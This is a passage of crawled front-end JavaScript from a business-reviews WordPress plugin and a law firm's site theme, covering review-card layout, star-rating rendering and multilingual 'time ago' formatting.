                            rii.insertBefore(rn, rs);
                        } else {
                            rii.appendChild(rs);
                        }
                        break;

                    case '2':
                        if (rt) rii.insertBefore(rs, rt);
                        else rii.appendChild(rs);
                        break;

                    case '3':
                        if (rn) {
                            rii.insertBefore(rs, rn);
                        } else if (rt) {
                            rii.insertBefore(rs, rt);
                        } else {
                            rii.prepend(rs);
                        }
                        break;

                    case '4':
                        if (rb) rb.prepend(rs);
                        else RI.appendChild(rs);
                        break;

                    case '5':
                        if (rtt) rtt.prepend(rs);
                        else rb.appendChild(rs);
                        break;

                    case '6':
                        if (rb) {
                            rb.appendChild(rs);
                            if (rr) rb.insertBefore(rs, rr);
                        } else RI.appendChild(rs);
                        break;
                }
            }

            if (rim) {
                switch (options.style_ava) {
                    case '1':
                        rf.appendChild(rim);
                        rf.appendChild(rii);
                        break;
                    case '2':
                        rf.appendChild(rii);
                        rf.appendChild(rim);
                        break;
                }
            }
        },

        initCtrlStyle: function(options) {
            let ctrl = contentEl.getElementsByClassName('rpi-controls')[0];
            if (ctrl) {
                ctrl.className = 'rpi-controls';
                switch(options.style_style) {
                    case '3':
                        ctrl.className += ' rpi-bubble-up__ctrl';
                        break;
                    case '4':
                        ctrl.className += ' rpi-bubble-down__ctrl';
                        break;
                }
            }
        },

        initLogoStyle: function(cardEl, style_logo) {
            let cardInEl = cardEl.getElementsByClassName('rpi-card-inner')[0],
                provider = cardEl.getAttribute('data-provider'),
                platforms = provider.split(',');

            if (platforms.length > 1) {
                this.initLogoMultiple(cardEl, cardInEl, platforms, style_logo);
            } else {
                this.initLogoSingle(cardEl, cardInEl, provider, style_logo);
            }
        },

        initLogoSingle: function(cardEl, cardInEl, provider, style_logo) {
            let logoEl = cardEl.getElementsByClassName('rpi-logo')[0],
                cls = ['rpi-logo', 'rpi-logo-' + provider];

            if (logoEl) {
                logoEl.classList.remove(...cls);
            }

            switch (style_logo) {
                case '1':
                case '6':
                    let body = cardEl.getElementsByClassName('rpi-body')[0];
                    if (style_logo == '6') {
                        cls.push('rpi-logo-left');
                    }
                    if (cardInEl.classList.contains('rpi-bubble__inner') && body) {
                        body.classList.add(...cls);
                    } else {
                        cardInEl.classList.add(...cls);
                    }
                    break;
                case '2':
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.classList.add(...cls);
                    }
                    break;
                case '3':
                    let imgEl = cardEl.getElementsByClassName('rpi-img')[0];
                    if (imgEl) {
                        imgEl.classList.add(...cls);
                    }
                    break;
                case '4':
                    let starsEl = cardEl.getElementsByClassName('rpi-stars')[0];
                    starsEl.classList.add(...cls);
                    break;
                case '5':
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        const span = document.createElement('span');
                        span.className = cls.join(' ');
                        basedEl.appendChild(span);
                    }
                    break;
            }
        },

        initLogoMultiple: function(cardEl, cardInEl, platforms, style_logo) {
            let logosEl = cardEl.getElementsByClassName('rpi-logos')[0];

            if (!logosEl) {
                logosEl = this.createLogos(platforms);
            }

            switch (style_logo) {
                case '0':
                    rpi.Utils.rm(logosEl);
                    break;
                case '1':
                    cardInEl.prepend(logosEl);
                    break;
                case '2':
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.prepend(logosEl);
                    }
                    break;
                case '4':
                    let scoreEl = cardEl.getElementsByClassName('rpi-score')[0],
                        starsEl = cardEl.getElementsByClassName('rpi-stars')[0];
                    scoreEl.appendChild(logosEl);
                    scoreEl.insertBefore(logosEl, starsEl);
                    break;
                case '5':
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        basedEl.appendChild(logosEl);
                    }
                    break;
            }
        },

        createLogos: function(platforms) {
            let logosEl = document.createElement('span');
            logosEl.className = 'rpi-logos';
            for (let i = 0; i < platforms.length; i++) {
                //logosEl.innerHTML += This.logo(platforms[i]);
                logosEl.appendChild(This.logo(platforms[i]));
            }
            return logosEl;
        },

        logo: function(platform) {
            const span = document.createElement('span');
            span.className = 'rpi-logo rpi-logo-' + platform;
            return span;
            //return '<span class="rpi-logo rpi-logo-' + platform + '">';
        },

        getCssVar: function(name) {
            return rootEl.style.getPropertyValue(name);
        },

        delPaginBtn: function() {
            if (paginBtn) {
                const offset = parseInt(reviewsEl.getAttribute('data-offset'));
                const count = parseInt(reviewsEl.getAttribute('data-count'));
                if (offset >= count) {
                    rpi.Utils.rm(paginBtn);
                }
            }
        }
    }
};

rpi.View.STAR = '<span class="rpi-star"></span>';
rpi.View.STAR_H = '<span class="rpi-star rpi-star-h"></span>';
rpi.View.STAR_O = '<span class="rpi-star rpi-star-o"></span>';

rpi.View.stars = function(rating, provider, dataRating = false) {
    const div = document.createElement('div');
    div.className = 'rpi-stars';
    if (provider === 'yelp') {
        const yelpRating = Math.round(rating * 2) / 2;
        div.classList.add('rpi-stars-yelp', 'rpi-yelp' + (yelpRating * 10));
        if (dataRating) {
            div.dataset.rating = String(rating);
            dataRating = false;
        }
    }
    div.innerHTML = rpi.View.star(rating, dataRating);
    return div;
};

rpi.View.star = function(rating, dataRating = false) {
    let str = '';
    if (rating > 0) {
        let i = 1;
        if (dataRating) {
            i++;
            str = rpi.View.starRating(rating).outerHTML;
        }
        for (; i < 6; i++) {
            let score = rating - i;
            if (score >= 0) {
                str += rpi.View.STAR;
            } else if (score > -1 && score < 0) {
                if (score < -0.75) {
                    str += rpi.View.STAR_O;
                } else if (score > -0.25) {
                    str += rpi.View.STAR;
                } else {
                    str += rpi.View.STAR_H;
                }
            } else {
                str += rpi.View.STAR_O;
            }
        }
    } else {
        str = [rpi.View.STAR_O, rpi.View.STAR_O, rpi.View.STAR_O, rpi.View.STAR_O, rpi.View.STAR_O].join('');
    }
    return str;
};

rpi.View.starRating = function(rating) {
    const rat = document.createElement('span');
    rat.className = 'rpi-star';
    rat.dataset.rating = String(rating);
    return rat;
    //return '<span class="rpi-star" data-rating="' + rating + '"></span>';
};

rpi.View.widthAnim = function(el, width, speed) {
    const st = el.style;
    const wpx = width + 'px';
    if (st.display == 'none') {
        st.display = 'block';
        setTimeout(function() {
            st.opacity = st.opacity > 0 ? 0 : 1;
            st.width = st.width != wpx ? wpx : 0;
        }, 10);
    } else {
        st.opacity = st.opacity > 0 ? 0 : 1;
        st.width = st.width != wpx ? wpx : 0;
        setTimeout(function() { st.display = 'none'; }, speed);
    }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/time.js?ver=1.9.96
body_size: 5226
content:
/**
 * Utils & Helpers
 *
 */

var rpi = rpi || {};

rpi.Time = {

    getTime: function(time, lang, format) {
        if (format == 'chat') {
            return this.getChatTime(time, lang || 'en');
        } else if (format) {
            return this.getFormatTime(time, format, lang || 'en');
        } else {
            return this.getDefaultTime(time, lang || 'en');
        }
    },

    getChatTime: function(time, lang) {
        var now = new Date().getTime(),
            distanceMillis = now - time,
            s = distanceMillis / 1000, m = s / 60, h = m / 60, d = h / 24;

        if (h < 24) {
            return this.getFormatTime(time, 'HH:mm', lang);
        } else if (d < 365) {
            return this.getFormatTime(time, 'dd.MM HH:mm', lang);
        } else {
            return this.getFormatTime(time, 'yyyy.MM.dd HH:mm', lang);
        }
    },

    getDefaultTime: function(time, lang) {
        return this.getTimeAgo(time, lang);
    },

    getTimeAgo: function(time, lang) {
        var now = new Date().getTime(),
            distanceMillis = now - time,
            s = distanceMillis / 1000, m = s / 60, h = m / 60, d = h / 24, y = d / 365;

        lang = rpi.Time.Messages[lang] ? lang : 'en';
        if (s < 45) {
            return rpi.Time.Messages[lang].second;
        } else if (s < 90) {
            return rpi.Time.Messages[lang].minute;
        } else if (m < 45) {
            return rpi.Time.Messages[lang].minutes(m);
        } else if (m < 90) {
            return rpi.Time.Messages[lang].hour;
        } else if (h < 24) {
            return rpi.Time.Messages[lang].hours(h);
        } else if (h < 48) {
            return rpi.Time.Messages[lang].day;
        } else if (d < 30) {
            return rpi.Time.Messages[lang].days(d);
        } else if (d < 60) {
            return rpi.Time.Messages[lang].month;
        } else if (d < 365) {
            return rpi.Time.Messages[lang].months(d);
        } else if (y < 2) {
            return rpi.Time.Messages[lang].year;
        } else {
            return rpi.Time.Messages[lang].years(y);
        }
    },

    getTime12: function(time, lang) {
        var date = new Date(time);
        return ((date.getHours() % 12) ? date.getHours() % 12 : 12) + ':' + date.getMinutes() + (date.getHours() >= 12 ? ' PM' : ' AM');
    },

    getFormatTime: function(time, format, lang) {
        var date = new Date(time),
            flags = {
                SS: date.getMilliseconds(),
                ss: date.getSeconds(),
                mm: date.getMinutes(),
                HH: date.getHours(),
                hh: ((date.getHours() % 12) ? date.getHours() % 12 : 12) + (date.getHours() >= 12 ? 'PM' : 'AM'),
                dd: date.getDate(),
                MM: date.getMonth() + 1,
                yyyy: date.getFullYear(),
                yy: String(date.getFullYear()).toString().substr(2,2),
                ago: this.getTimeAgo(time, lang),
                '12': this.getTime12(time, lang)
            };

        return format.replace(/(SS|ss|mm|HH|hh|DD|dd|MM|yyyy|yy|ago|12)/g, function(i, code) {
            var val = flags[code];
            return val < 10 ? '0' + val : val;
        });
    },

    declineNum: function (n, m1, m2, m3) {
        return n + ' ' + this.declineMsg(n, m1, m2, m3);
    },

    declineMsg: function (n, m1, m2, m3, def) {
        var n10 = n % 10;
        if ((n10 == 1) && ((n == 1) || (n > 20))) {
            return m1;
        } else if ((n10 > 1) && (n10 < 5) && ((n > 20) || (n < 10))) {
            return m2;
        } else if (n) {
            return m3;
        } else {
            return def;
        }
    }
};

rpi.Time.Messages = {
    ru: {
        second:  'только что',
        minute:  'минуту назад',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'минута назад', 'минуты назад', 'минут назад'); },
        hour:    'час назад',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'час назад', 'часа назад', 'часов назад'); },
        day:     'день назад',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'день назад', 'дня назад', 'дней назад'); },
        month:   'месяц назад',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'месяц назад', 'месяца назад', 'месяцев назад'); },
        year:    'год назад',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'год назад', 'года назад', 'лет назад'); }
    },
    en: {
        second:  'just now',
        minute:  '1m ago',
        minutes: function(m) { return Math.round(m) + 'm ago'; },
        hour:    '1h ago',
        hours:   function(h) { return Math.round(h) + 'h ago'; },
        day:     'a day ago',
        days:    function(d) { return Math.round(d) + ' days ago'; },
        month:   'a month ago',
        months:  function(d) { return Math.floor(d / 30) + ' months ago'; },
        year:    'a year ago',
        years:   function(y) { return Math.round(y) + ' years ago'; }
    },
    uk: {
        second:  'тільки що',
        minute:  'хвилину тому',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'хвилину тому', 'хвилини тому', 'хвилин тому'); },
        hour:    'годину тому',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'годину тому', 'години тому', 'годин тому'); },
        day:     'день тому',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'день тому', 'дні тому', 'днів тому'); },
        month:   'місяць тому',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'місяць тому', 'місяці тому', 'місяців тому'); },
        year:    'рік тому',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'рік тому', 'роки тому', 'років тому'); }
    },
    ro: {
        second:  'chiar acum',
        minute:  'în urmă minut',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'o minuta in urma', 'minute in urma', 'de minute in urma'); },
        hour:    'acum o ora',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'acum o ora', 'ore in urma', 'de ore in urma'); },
        day:     'o zi in urma',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'o zi in urma', 'zile in urma', 'de zile in urma'); },
        month:   'o luna in urma',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'o luna in urma', 'luni in urma', 'de luni in urma'); },
        year:    'un an in urma',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'un an in urma', 'ani in urma', 'de ani in urma'); }
    },
    lv: {
        second:  'Mazāk par minūti',
        minute:  'Pirms minūtes',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'pirms minūtes', 'pirms minūtēm', 'pirms minūtēm'); },
        hour:    'pirms stundas',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'pirms stundas', 'pirms stundām', 'pirms stundām'); },
        day:     'pirms dienas',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'pirms dienas', 'pirms dienām', 'pirms dienām'); },
        month:   'pirms mēneša',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'pirms mēneša', 'pirms mēnešiem', 'pirms mēnešiem'); },
        year:    'pirms gada',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'pirms gada', 'pirms gadiem', 'pirms gadiem'); }
    },
    lt: {
        second:  'ką tik',
        minute:  'prieš minutę',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'minutė prieš', 'minutės prieš', 'minučių prieš'); },
        hour:    'prieš valandą',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'valanda prieš', 'valandos prieš', 'valandų prieš'); },
        day:     'prieš dieną',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'diena prieš', 'dienos prieš', 'dienų prieš'); },
        month:   'prieš mėnesį',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'mėnesį prieš', 'mėnesiai prieš', 'mėnesių prieš'); },
        year:    'prieš metus',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'metai prieš', 'metai prieš', 'metų prieš'); }
    },
    kk: {
        second:  'бір минуттан аз уақыт бұрын',
        minute:  'бір минут бұрын',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'минут бұрын', 'минут бұрын', 'минут бұрын'); },
        hour:    'бір сағат бұрын',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'сағат бұрын', 'сағат бұрын', 'сағат бұрын'); },
        day:     'бір күн бұрын',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'күн бұрын', 'күн бұрын', 'күн бұрын'); },
        month:   'бір ай бұрын',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'ай бұрын', 'ай бұрын', 'ай бұрын'); },
        year:    'бір жыл бұрын',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'жыл бұрын', 'жыл бұрын', 'жыл бұрын'); }
    },
    ka: {
        second:  'წამის წინ',
        minute:  'წუთის წინ',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'წუთის წინ', 'წუთის წინ', 'წუთის წინ'); },
        hour:    'საათის წინ',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'საათის წინ', 'საათის წინ', 'საათის წინ'); },
        day:     'დღის წინ',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'დღის წინ', 'დღის წინ', 'დღის წინ'); },
        month:   'თვის წინ',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'თვის წინ', 'თვის წინ', 'თვის წინ'); },
        year:    'წლის წინ',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'წლის წინ', 'წლის წინ', 'წლის წინ'); }
    },
    hy: {
        second:  'մի քնի վայրկյան առաջ',
        minute:  'մեկ րոպե առաջ',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'րոպե առաջ', 'րոպե առաջ', 'րոպե առաջ'); },
        hour:    'մեկ ժամ առաջ',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'ժամ առաջ', 'ժամ առաջ', 'ժամ առաջ'); },
        day:     'մեկ օր առաջ',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'օր առաջ', 'օր առաջ', 'օր առաջ'); },
        month:   'մեկ ամիս առաջ',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'ամիս առաջ', 'ամիս առաջ', 'ամիս առաջ'); },
        year:    'մեկ տարի առաջ',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'տարի առաջ', 'տարի առաջ', 'տարի առաջ'); }
    },
    fr: {
        second:  'tout à l\'heure',
        minute:  'environ une minute',
        minutes: function(m) { return Math.round(m) + ' minutes'; },
        hour:    'environ une heure',
        hours:   function(h) { return 'environ ' + Math.round(h) + ' heures'; },
        day:     'un jour',
        days:    function(d) { return Math.round(d) + ' jours'; },
        month:   'environ un mois',
        months:  function(d) { return Math.floor(d / 30) + ' mois'; },
        year:    'environ un an',
        years:   function(y) { return Math.round(y) + ' ans'; }
    },
    es: {
        second:  'ahora',
        minute:  'hace un minuto',
        minutes: function(m) { return 'hace ' + Math.round(m) + ' minuts'; },
        hour:    'hace una hora',
        hours:   function(h) { return 'hace ' +  Math.round(h) + ' horas'; },
        day:     'hace un dia',
        days:    function(d) { return 'hace ' + Math.round(d) + ' días'; },
        month:   'hace un mes',
        months:  function(d) { return 'hace ' + Math.floor(d / 30) + ' meses'; },
        year:    'hace años',
        years:   function(y) { return 'hace ' + Math.round(y) + ' años'; }
    },
    el: {
        second:  'λιγότερο από ένα λεπτό',
        minute:  'γύρω στο ένα λεπτό',
        minutes: function(m) { return Math.round(m) + ' minutes'; },
        hour:    'γύρω στην μια ώρα',
        hours:   function(h) { return 'about ' + Math.round(h) + ' hours'; },
        day:     'μια μέρα',
        days:    function(d) { return Math.round(d) + ' days'; },
        month:   'γύρω στον ένα μήνα',
        months:  function(d) { return Math.floor(d / 30) + ' months'; },
        year:    'γύρω στον ένα χρόνο',
        years:   function(y) { return Math.round(y) + ' years'; }
    },
    de: {
        second:  'soeben',
        minute:  'vor einer Minute',
        minutes: function(m) { return 'vor '+ Math.round(m) +' Minuten'; },
        hour:    'vor einer Stunde',
        hours:   function(h) { return 'vor ' + Math.round(h) + ' Stunden'; },
        day:     'vor einem Tag',
        days:    function(d) { return 'vor ' + Math.round(d) + ' Tagen'; },
        month:   'vor einem Monat',
        months:  function(d) { return 'vor ' + Math.floor(d / 30) + ' Monaten'; },
        year:    'vor einem Jahr',
        years:   function(y) { return 'vor ' + Math.round(y) + ' Jahren'; }
    },
    be: {
        second:  'менш за хвіліну таму',
        minute:  'хвіліну таму',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'хвіліна таму', 'хвіліны таму', 'хвілін таму'); },
        hour:    'гадзіну таму',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'гадзіну таму', 'гадзіны таму', 'гадзін таму'); },
        day:     'дзень таму',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'дзень таму', 'дні таму', 'дзён таму'); },
        month:   'месяц таму',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'месяц таму', 'месяца таму', 'месяцаў таму'); },
        year:    'год таму',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'год таму', 'гады таму', 'год таму'); }
    },
    it: {
        second:  'proprio ora',
        minute:  'un minuto fa',
        minutes: function(m) { return rpi.Time.declineNum(Math.round(m), 'un minuto fa', 'minuti fa', 'minuti fa'); },
        hour:    'un\'ora fa',
        hours:   function(h) { return rpi.Time.declineNum(Math.round(h), 'un\'ora fa', 'ore fa', 'ore fa'); },
        day:     'un giorno fa',
        days:    function(d) { return rpi.Time.declineNum(Math.round(d), 'un giorno fa', 'giorni fa', 'giorni fa'); },
        month:   'un mese fa',
        months:  function(d) { return rpi.Time.declineNum(Math.floor(d / 30), 'un mese fa', 'mesi fa', 'mesi fa'); },
        year:    'un anno fa',
        years:   function(y) { return rpi.Time.declineNum(Math.round(y), 'un anno fa', 'anni fa', 'anni fa'); }
    },
    tr: {
        second:  'az önce',
        minute:  'dakika önce',
        minutes: function(m) { return Math.round(m) + ' dakika önce'; },
        hour:    'saat önce',
        hours:   function(h) { return Math.round(h) + ' saat önce'; },
        day:     'gün önce',
        days:    function(d) { return Math.round(d) + ' gün önce'; },
        month:   'ay önce',
        months:  function(d) { return Math.floor(d / 30) + ' ay önce'; },
        year:    'yıl önce',
        years:   function(y) { return Math.round(y) + ' yıl önce'; }
    },
    nb: {
        second:  'nå nettopp',
        minute:  'ett minutt siden',
        minutes: function(m) { return Math.round(m) + ' minutter siden'; },
        hour:    'en time siden',
        hours:   function(h) { return Math.round(h) + ' timer siden'; },
        day:     'en dag siden',
        days:    function(d) { return Math.round(d) + ' dager siden'; },
        month:   'en måned siden',
        months:  function(d) { return Math.floor(d / 30) + ' måneder siden'; },
        year:    'ett år siden',
        years:   function(y) { return Math.round(y) + ' år siden'; }
    },
    da: {
        second:  'lige nu',
        minute:  'et minut siden',
        minutes: function(m) { return Math.round(m) + ' minutter siden'; },
        hour:    'en time siden',
        hours:   function(h) { return Math.round(h) + ' timer siden'; },
        day:     'en dag siden',
        days:    function(d) { return Math.round(d) + ' dage siden'; },
        month:   'en måned siden',
        months:  function(d) { return Math.floor(d / 30) + ' måneder siden'; },
        year:    'et år siden',
        years:   function(y) { return Math.round(y) + ' år siden'; }
    },
    nl: {
        second:  'zojuist',
        minute:  'minuten geleden',
        minutes: function(m) { return Math.round(m) + ' minuten geleden'; },
        hour:    'uur geleden',
        hours:   function(h) { return Math.round(h) + ' uur geleden'; },
        day:     '1 dag geleden',
        days:    function(d) { return Math.round(d) + ' dagen geleden'; },
        month:   'maand geleden',
        months:  function(d) { return Math.floor(d / 30) + ' maanden geleden'; },
        year:    'jaar geleden',
        years:   function(y) { return Math.round(y) + ' jaar geleden'; }
    },
    ca: {
        second:  'ara mateix',
        minute:  'fa un minut',
        minutes: function(m) { return 'fa ' + Math.round(m) + ' minuts'; },
        hour:    'fa una hora',
        hours:   function(h) { return 'fa ' +  Math.round(h) + ' hores'; },
        day:     'fa un dia',
        days:    function(d) { return 'fa ' + Math.round(d) + ' dies'; },
        month:   'fa un mes',
        months:  function(d) { return 'fa ' + Math.floor(d / 30) + ' mesos'; },
        year:    'fa un any',
        years:   function(y) { return 'fa ' + Math.round(y) + ' anys'; }
    },
    sv: {
        second:  'just nu',
        minute:  'en minut sedan',
        minutes: function(m) { return Math.round(m) + ' minuter sedan'; },
        hour:    'en timme sedan',
        hours:   function(h) { return Math.round(h) + ' timmar sedan'; },
        day:     'en dag sedan',
        days:    function(d) { return Math.round(d) + ' dagar sedan'; },
        month:   'en månad sedan',
        months:  function(d) { return Math.floor(d / 30) + ' månader sedan'; },
        year:    'ett år sedan',
        years:   function(y) { return Math.round(y) + ' år sedan'; }
    },
    pl: {
        second:  'właśnie teraz',
        minute:  'minutę temu',
        minutes: function(m) { return Math.round(m) + ' minut temu'; },
        hour:    'godzinę temu',
        hours:   function(h) { return Math.round(h) + ' godzin temu'; },
        day:     'wczoraj',
        days:    function(d) { return Math.round(d) + ' dni temu'; },
        month:   'miesiąc temu',
        months:  function(d) { return Math.floor(d / 30) + ' miesięcy temu'; },
        year:    'rok temu',
        years:   function(y) { return Math.round(y) + ' lat temu'; }
    },
    pt: {
        second:  'agora',
        minute:  '1 minuto atrás',
        minutes: function(m) { return Math.round(m) + ' minutos atrás'; },
        hour:    '1 hora atrás',
        hours:   function(h) { return Math.round(h) + ' horas atrás'; },
        day:     '1 dia atrás',
        days:    function(d) { return Math.round(d) + ' dias atrás'; },
        month:   '1 mês atrás',
        months:  function(d) { return Math.floor(d / 30) + ' meses atrás'; },
        year:    '1 ano atrás',
        years:   function(y) { return Math.round(y) + ' anos atrás'; }
    },
    hu: {
        second:  'épp az imént',
        minute:  '1 perccel ezelőtt',
        minutes: function(m) { return Math.round(m) + ' perccel ezelőtt'; },
        hour:    'órával ezelőtt',
        hours:   function(h) { return Math.round(h) + ' órával ezelőtt'; },
        day:     'nappal ezelőtt',
        days:    function(d) { return Math.round(d) + ' nappal ezelőtt'; },
        month:   'hónappal ezelőtt',
        months:  function(d) { return Math.floor(d / 30) + ' hónappal ezelőtt'; },
        year:    'évvel ezelőtt',
        years:   function(y) { return Math.round(y) + ' évvel ezelőtt'; }
    },
    fi: {
        second:  'juuri nyt',
        minute:  'minuutti sitten',
        minutes: function(m) { return Math.round(m) + ' minuuttia sitten'; },
        hour:    'tunti sitten',
        hours:   function(h) { return Math.round(h) + ' tuntia sitten'; },
        day:     'päivä sitten',
        days:    function(d) { return Math.round(d) + ' päivää sitten'; },
        month:   'kuukausi sitten',
        months:  function(d) { return Math.floor(d / 30) + ' kuukautta sitten'; },
        year:    'vuosi sitten',
        years:   function(y) { return Math.round(y) + ' vuotta sitten'; }
    },
    he: {
        second:  'הרגע',
        minute:  'לפני דקה',
        minutes: function(m) { return 'לפני ' + Math.round(m) + ' דקות'; },
        hour:    'לפני שעה',
        hours:   function(h) { return 'לפני ' + Math.round(h) + ' שעות'; },
        day:     'לפני יום',
        days:    function(d) { return 'לפני ' + Math.round(d) + ' ימים'; },
        month:   'לפני חודש',
        months:  function(d) { return Math.floor(d / 30) == 2 ? 'לפני חודשיים' : 'לפני ' + Math.floor(d / 30) + ' חודשים'; },
        year:    'לפני שנה',
        years:   function(y) { return 'לפני ' + Math.round(y) + ' שנים'; }
    },
    bg: {
        second:  'в момента',
        minute:  'преди 1 минута',
        minutes: function(m) { return 'преди ' + Math.round(m) + ' минути'; },
        hour:    'преди 1 час',
        hours:   function(h) { return 'преди ' +  Math.round(h) + ' часа'; },
        day:     'преди 1 ден',
        days:    function(d) { return 'преди ' + Math.round(d) + ' дни'; },
        month:   'преди 1 месец',
        months:  function(d) { return 'преди ' + Math.floor(d / 30) + ' месеца'; },
        year:    'преди 1 година',
        years:   function(y) { return 'преди ' + Math.round(y) + ' години'; }
    },
    sk: {
        second:  'práve teraz',
        minute:  'pred minútov',
        minutes: function(m) { return 'pred ' + Math.round(m) + ' minútami'; },
        hour:    'pred hodinou',
        hours:   function(h) { return 'pred ' +  Math.round(h) + ' hodinami'; },
        day:     'včera',
        days:    function(d) { return 'pred ' + Math.round(d) + ' dňami'; },
        month:   'pred mesiacom',
        months:  function(d) { return 'pred ' + Math.floor(d / 30) + ' mesiacmi'; },
        year:    'pred rokom',
        years:   function(y) { return 'pred ' + Math.round(y) + ' rokmi'; }
    },
    lo: {
        second:  'ວັ່ງກີ້ນີ້',
        minute:  'ໜຶ່ງນາທີກ່ອນ',
        minutes: function(m) { return Math.round(m) + ' ນາທີກ່ອນ'; },
        hour:    'ໜຶ່ງຊົ່ວໂມງກ່ອນ',
        hours:   function(h) { return Math.round(h) + ' ົ່ວໂມງກ່ອນ'; },
        day:     'ໜຶ່ງມື້ກ່ອນ',
        days:    function(d) { return Math.round(d) + ' ມື້ກ່ອນ'; },
        month:   'ໜຶ່ງເດືອນກ່ອນ',
        months:  function(d) { return Math.floor(d / 30) + ' ເດືອນກ່ອນ'; },
        year:    'ໜຶ່ງປີກ່ອນ',
        years:   function(y) { return Math.round(y) + ' ປີກ່ອນ'; }
    },
    sl: {
        second:  'pravkar',
        minute:  'pred eno minuto',
        minutes: function(m) { return 'pred ' + Math.round(m) + ' minutami'; },
        hour:    'pred eno uro',
        hours:   function(h) { return 'pred ' +  Math.round(h) + ' urami'; },
        day:     'pred enim dnem',
        days:    function(d) { return 'pred ' + Math.round(d) + ' dnevi'; },
        month:   'pred enim mesecem',
        months:  function(d) { return 'pred ' + Math.floor(d / 30) + ' meseci'; },
        year:    'pred enim letom',
        years:   function(y) { return 'pred ' + Math.round(y) + ' leti'; }
    },
    et: {
        second:  'just nüüd',
        minute:  'minut tagasi',
        minutes: function(m) { return Math.round(m) + ' minutit tagasi'; },
        hour:    'tund tagasi',
        hours:   function(h) { return Math.round(h) + ' tundi tagasi'; },
        day:     'päev tagasi',
        days:    function(d) { return Math.round(d) + ' päeva tagasi'; },
        month:   'kuu aega tagasi',
        months:  function(d) { return Math.floor(d / 30) + ' kuud tagasi'; },
        year:    'aasta tagasi',
        years:   function(y) { return Math.round(y) + ' aastat tagasi'; }
    },
    ja: {
        second:  'たった今',
        minute:  '1分前',
        minutes: function(m) { return Math.round(m) + '分前'; },
        hour:    '1時間前',
        hours:   function(h) { return Math.round(h) + '時間前'; },
        day:     '1日前',
        days:    function(d) { return Math.round(d) + '日前'; },
        month:   '1ヶ月前',
        months:  function(d) { return Math.floor(d / 30) + 'ヶ月前'; },
        year:    '1年前',
        years:   function(y) { return Math.round(y) + '年前'; }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js
body_size: -254
content:
jQuery(document).ready((function(){jQuery(".custom-links .item .heading").on("click",(function(){jQuery(this).parent(".item").toggleClass("open")}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96
body_size: 1311
content:
var RichPlugins = RichPlugins || {

    /**
     * Tag layout
     */
    Tag: function(rootEl, options) {

        const id = rootEl.getAttribute('data-id');
        const cntEl = rootEl.getElementsByClassName('rpi-tag-cnt')[0];
        const tagOpts = JSON.parse(cntEl.getAttribute('data-opts'));

        var This = null;

        return This = {

            init: function() {
                let starsReviewUsEl = rootEl.querySelector('.rpi-stars[data-reviewus]');
                if (starsReviewUsEl) {
                    This.starsInit(starsReviewUsEl); // TODO
                    starsReviewUsEl.onclick = function(e) {
                        var svg = e.target.tagName == 'svg' ? e.target : e.target.parentNode,
                            idx = [...svg.parentNode.children].indexOf(svg);
